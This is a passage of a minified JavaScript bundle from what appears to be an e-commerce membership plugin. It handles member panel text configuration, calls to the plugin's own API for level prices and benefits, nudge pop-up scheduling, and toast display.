ctions.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.recommendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",ye={};ye[ic]=ye[L9]=ye[P9]=ye[D9]=ye[C9]=ye[v9]=ye[A9]=ye[O9]=ye[N9]=ye[k9]=ye[Y9]=ye[M9]=ye[b9]=ye[sc]=ye[T9]=ye[I9]=ye[R9]=ye[w9]=ye[x9]=ye[B9]=ye[H9]=ye[$9]=!0;ye[E9]=ye[ac]=ye[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!ye[l])return i?e:{};o=a9(e,l,s)}}a||(a=new Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=ef(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function ef(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=tf(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=rf(n.privilegesResponses,n.levelCode||"",t)),n})}function tf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function rf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function nf(e,t){return(e==null?void 0:e.point_name)||t}function of(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function Tm(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const af=[et.LoginHome,et.NotLoginHome,$e.EntrySetting,$e.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,$e.EmbeddedBenefit,$e.EmbeddedPoint,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],sf=[$e.EmbeddedPoint,$e.EmbeddedBenefit,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],cf=[$e.EntrySetting,...sf];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:af}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=of(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=nf(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!cf.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},uf=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===$e.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),Im=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},Rm={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},lf=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,df=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,_f=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,ff=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?df:lf} ease;
  ${e=>e!=null&&e.center?_f:""}
`,pf=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],mf=2,hf=.3,gf=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},mf*1e3)},[t]),_(ff,{hide:n,center:r,children:_(pf,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},Lf=(e,t)=>{setTimeout(()=>{dc(e,t)},hf*1e3)},Cf=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(gf,{onDestory:()=>Lf(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",vf=e=>{const t=Fi.get(V1);t&&(Cf({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const Ef=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class yf{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const Mf=24*60*60*1e3;function G1(e,t){return Date.now()-e<=Mf*t}function wm(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function bf(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var Tf=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(Tf||{}),If=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(If||{});const Rf=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),wf=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},Sf=(e,t)=>W1[t]-W1[e],lo=new yf;let z1=null;const Pf=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=ve(!1),l=ve(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await wf(),{data:g,code:C}=await Rf({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(Sf))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!bf(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Sm=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Pm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),Dm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Am=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),Om=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),Df=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),Af="member_vip_price_product_list_item",Z1="data-has-member-price",Of=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],Nf=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},kf=e=>{var 